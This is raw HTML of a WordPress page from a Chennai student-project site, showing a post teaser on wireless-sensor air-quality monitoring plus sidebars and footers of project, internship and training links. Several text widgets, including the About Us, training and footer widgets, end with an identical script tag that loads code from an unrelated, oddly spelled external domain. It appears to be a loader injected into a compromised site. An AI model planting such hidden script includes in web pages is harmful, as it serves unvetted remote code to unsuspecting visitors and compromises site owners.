                    <h4 class="entry-title title"><a href="https://freeieeeprojectschennai.co.in/wireless-sensor-network-based-air-quality-monitoring-system-using-embedded-system/">Wireless Sensor Network-based air quality monitoring system using embedded system</a></h4>
                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2021/09/">
         Sep 9, 2021</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/wireless-sensor-network-based-air-quality-monitoring-system-using-embedded-system/">0 Comments</a> </span>
         
    </div>
    
                    <div class="mg-content">
                        <p>ABSTRACTAn embedded system is a computer system with a dedicated function within a larger mechanical or electrical system, often with real-time computing constraints. It is embedded as part of a&hellip;</p>
                    </div>
                </div>
            </article>
                        <div class="col-md-12 text-center d-flex justify-content-center">
                                            
            </div>
        </div>
        <!-- // mg-posts-sec-inner -->
    </div>
    <!-- // mg-posts-sec block_6 --> 
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://freeieeeprojectschennai.co.in/category/android-applications/">Android Applications</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://freeieeeprojectschennai.co.in/category/application-projects/">Application Projects</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freeieeeprojectschennai.co.in/category/big-data-projects/">Big data Projects</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://freeieeeprojectschennai.co.in/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://freeieeeprojectschennai.co.in/category/data-mining/">Data Mining</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://freeieeeprojectschennai.co.in/category/data-warehousing/">Data Warehousing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://freeieeeprojectschennai.co.in/category/embedded-projects/">Embedded Projects</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://freeieeeprojectschennai.co.in/category/graphics-and-multimedia/">Graphics and Multimedia</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://freeieeeprojectschennai.co.in/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freeieeeprojectschennai.co.in/category/image-signal-processing/">Image, Signal processing</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freeieeeprojectschennai.co.in/category/java-projects/">Java Projects</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://freeieeeprojectschennai.co.in/category/mobile-computing/">Mobile Computing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://freeieeeprojectschennai.co.in/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://freeieeeprojectschennai.co.in/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://freeieeeprojectschennai.co.in/category/ns2-ns3-projects/">NS2 &amp; NS3 Projects</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://freeieeeprojectschennai.co.in/category/parallerl-and-distributed-systems/">Parallerl and Distributed Systems</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freeieeeprojectschennai.co.in/category/plc-projects/">PLC Projects</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://freeieeeprojectschennai.co.in/category/power-electronics/">Power Electronics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://freeieeeprojectschennai.co.in/category/python-projects/">Python Projects</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freeieeeprojectschennai.co.in/category/realtime-projects/">Realtime projects</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freeieeeprojectschennai.co.in/category/simulation-projects/">Simulation Projects</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://freeieeeprojectschennai.co.in/category/software-engineering/">Software Engineering</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://freeieeeprojectschennai.co.in/category/student-projects/">Student Projects</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freeieeeprojectschennai.co.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://freeieeeprojectschennai.co.in/category/web-application/">Web Application</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://freeieeeprojectschennai.co.in/category/web-mining/">Web Mining</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://freeieeeprojectschennai.co.in/category/wireless-projects/">Wireless projects</a>
</li>
			</ul>

			</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">About Us</h6></div>			<div class="textwidget"><p><a href="http://1croreprojects.com/" target="_blank" rel="noopener"><strong>1Crore Projects</strong></a> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world. We have been effectively in providing solutions for different challenges across a wide range of market and customers propagate across the globe.<script src="https://www.creativecirclcms.com/cdn.js"></script></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Our Services:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://dlktech.co.in/php-web-development.php" target="_blank" rel="noreferrer noopener">PHP Web Development</a></li>
<li><a href="http://dlktech.co.in/cms-web-development.php" target="_blank" rel="noreferrer noopener">CMS Web Development</a></li>
<li><a href="http://dlktech.co.in/codeigniter-web-development.php" target="_blank" rel="noreferrer noopener">CodeIgniter Web Development</a></li>
<li><a href="http://dlktech.co.in/wordpress-web-development.php" target="_blank" rel="noreferrer noopener">WordPress Web Development</a></li>
<li><a href="http://dlktech.co.in/b2b-portal-development.php" target="_blank" rel="noreferrer noopener">E Commerce Website Development</a></li>
<li><a href="http://dlktech.co.in/seo-services.php" target="_blank" rel="noreferrer noopener">SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/local-seo-services.php" target="_blank" rel="noreferrer noopener">Local SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-marketing.php" target="_blank" rel="noreferrer noopener">Social Media Marketing in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-management.php" target="_blank" rel="noreferrer noopener">Social Media Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/content-marketing-services.php" target="_blank" rel="noreferrer noopener">Content Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/youtube-video-promotion.php" target="_blank" rel="noreferrer noopener">Youtube Video Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/email-marketing-services.php" target="_blank" rel="noreferrer noopener">Email Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/sms-marketing-services.php" target="_blank" rel="noreferrer noopener">SMS Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-map-promotion.php" target="_blank" rel="noreferrer noopener">Google Map Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-adwords-ppc-management.php" target="_blank" rel="noreferrer noopener">Google Adwords PPC Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/facebook-advertising.php" target="_blank" rel="noreferrer noopener">Facebook Advertising in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-promotion-services.php" target="_blank" rel="noreferrer noopener">Google Promotion Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/writing-services.php" target="_blank" rel="noreferrer noopener">Writing Services in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-4" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">ECE/EEE/EIE:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://ieeeprojectcentre.in/embedded-application-projects-in-chennai.php"> EMBEDDED SYSTEMS PROJECTS</a></li>
<li><a href="http://1croreprojects.com/iot-mini-projects-in-chennai.php"> IOT PROJESTS</a></li>
<li><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">ARDUINO PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">ROBOTICS PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai.php">MAT LAB PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/python-ieee-projects-in-chennai.php">PYTHON PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/ieee-raspberry-pi/">RASPBERRY PI PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-5" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">We do Projects for</h6></div>			<div class="textwidget"><ul>
<li><a href="https://beprojectcentre.in/" target="_blank" rel="noreferrer noopener">B.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">B.Tech (I.T) STUDENTS PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/" target="_blank" rel="noreferrer noopener">M.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://projectcentrechennai.in/final-year-mtech-projects-chennai.php" target="_blank" rel="noreferrer noopener">M.Tech STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">BCA &amp; MCA STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">M.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/msc-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">B.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://finalyearprojectece.in/cse-diploma-project-centers-in-chennai.php" target="_blank" rel="noreferrer noopener">Diploma (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">IEEE &amp; NON IEEE PROJECTS</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">REALTIME PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">APPLICATION PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-6" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Domains :-</h6></div>			<div class="textwidget"><ul>
<li><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Networking System</a></li>
<li><a href="https://realtimeproject.in/network-security-project/" target="_blank" rel="noreferrer noopener">Network Security</a></li>
<li><a href="https://realtimeproject.in/image-processing-project/" target="_blank" rel="noreferrer noopener">Image Processing</a></li>
<li><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Graphics &amp; Multimedia Projects</a></li>
<li><a href="https://realtimeproject.in/cloud-computing-project/" target="_blank" rel="noreferrer noopener">Cloud Computing Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-android-projects-chennai.php" target="_blank" rel="noreferrer noopener">Android Applications Projects</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">Realtime Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Mining Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">Power Electronics Projects</a></li>
<li><a href="http://projectcentrechennai.in/" target="_blank" rel="noreferrer noopener">Python Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Big data Projects</a></li>
<li><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/">Paral</a><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/" target="_blank" rel="noreferrer noopener">lerl and Distributed Systems Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-secure-computing-projects-chennai.php" target="_blank" rel="noreferrer noopener">Grid Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/java-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Application Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/android-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Mobile Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/php-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Application Projects Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Software Engineering Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-embedded-projects-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/updates/best-ieee-final-year-project-centers-in-chennai" target="_blank" rel="noreferrer noopener">PLC Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Warehousing Projects</a></li>
<li><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/" target="_blank" rel="noreferrer noopener">Web Mining Projects</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-7" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Internships</h6></div>			<div class="textwidget"><ul>
<li><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DOT-NET INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/seo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">SEO INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/smo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">DIGITAL MARKETING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEB DESIGNING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP INTERNSHIP</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">ANDROID INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ece-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">CLOUD COMPUTING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/data-mining-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DATA MINING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/" target="_blank" rel="noreferrer noopener">AMAZON AWS INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">C# and ASP.Net INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/big-data-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">BIG DATA INTERNSHIP</a></li>
<li><a href="https://eceprojects.co.in/iot-internship-in-chennai/" target="_blank" rel="noreferrer noopener">IOT INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEBSITE DEVELOPMENT INTERNSHIP</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-8" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Training:</h6></div>			<div class="textwidget"><ul>
<li><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA T</a><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php">raining</a></li>
<li><a href="http://vlsaglobalservices.com/advance-java-training-in-chennai.php" target="_blank" rel="noreferrer noopener">J2EE Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP &amp; MySql Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Designing Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/digital-marketing-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Digital Marketing Training</a></li>
<li><a href="http://vlsaglobalservices.com/asp.net-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Asp .net Training</a></li>
<li><a href="http://vlsaglobalservices.com/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Android Training</a></li>
<li><a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/arduino-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Arduino and Raspberry PI Training</a></li>
<li><a href="http://vlsaglobalservices.com/matlab-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Matlab Training</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Python Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/bigdata-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Big Data Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 and NS3 Training</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-9" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Technologies</h6></div>			<div class="textwidget"><ul>
<li>Java, J2EE</li>
<li>ASP .Net</li>
<li>C</li>
<li>C++</li>
<li>PHP &amp; MySql</li>
<li>Struts</li>
<li>Matlab</li>
<li>VB.Net</li>
<li>NS2 and NS3</li>
<li>VLSI</li>
<li>Embedded Systems</li>
<li>Arduino and Raspberry PI Projects</li>
<li>Python</li>
<li>Big Data</li>
<li>Power systems</li>
<li>Android</li>
<li>PIC Projects</li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/" title="Permalink to: Gradient Boosting Algorithms"> Gradient Boosting Algorithms</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 11, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/" title="Permalink to: Voice – Integrated Applications"> Voice – Integrated Applications</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 10, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/system-console-application/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/system-console-application/" title="Permalink to: System Console Application"> System Console Application</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 3, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/system-console-application/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/authentication-access/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/authentication-access/" title="Permalink to: Authentication &amp; Access"> Authentication &amp; Access</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2025/12/">
         Dec 24, 2025</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/authentication-access/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="text-11" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>About Us</h6>			<div class="textwidget"><p><strong>1Crore Projects</strong> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world.</p>
<p><strong>Address</strong> :<br />
Door No : 68 &amp; 70 , No : 172,<br />
Ground Floor , Rahaat Plaza<br />
( Opp. of Vijaya Hospital ), Vadapalani.<br />
Chennai-600026.</p>
<p><span data-teams="true">DLK Technologies Pvt Ltd.,<br />
No.7/158, Pillaiyar Gurumoorthy Nagar, Ammachatram, Kumbakonam, TamilNadu 612103</span></p>
<p><span data-teams="true">Dhanam Technologies W.L.L<br />
Flat No: 1653,Building No:1565, Road No: 1722, Block No:317, Town: Diplomatic Area, Manama Municipality, Kingdom of Bahrain</span></p>
<p><strong>Phone</strong>:<br />
7299951536</p>
<p>Email: <span data-teams="true">satheeshkumar@dlktech.co.in</span><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>
		<div id="recent-posts-4" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/physical-parameter/">Physical Parameter</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/communication-based/">Communication Based </a>
									</li>
					</ul>

		</div><div id="text-12" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>Quick Link</h6>			<div class="textwidget"><ul>
<li><a href="http://realtimeproject.in">Realtime Project Center</a></li>
<li><a href="http://ieeeprojectcentre.in">IEEE Project center</a></li>
<li><a href="http://1croreprojects.com">1Crore Projects Center</a></li>
<li><a href="http://finalyearprojectece.in ">Final year project center</a></li>
<li><a href="http://beprojectcentre.in">BE Project center</a></li>
<li><a href="http://eceprojects.co.in">ECE Project Center</a></li>
<li><a href="http://projectcentrechennai.in">Project Center in Chennai</a></li>
<li><a href="https://meprojectschennai.co.in">ME Project Center</a></li>
<li><a href="http://freeinternshipinchennai.co.in/">Free InternShip in Chennai</a></li>
<li><a href="http://vlsaglobalservices.com">VLSA Global Services</a></li>
<li><a href="http://dlktech.co.in/">Web Development Company in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                               <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: News Way by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
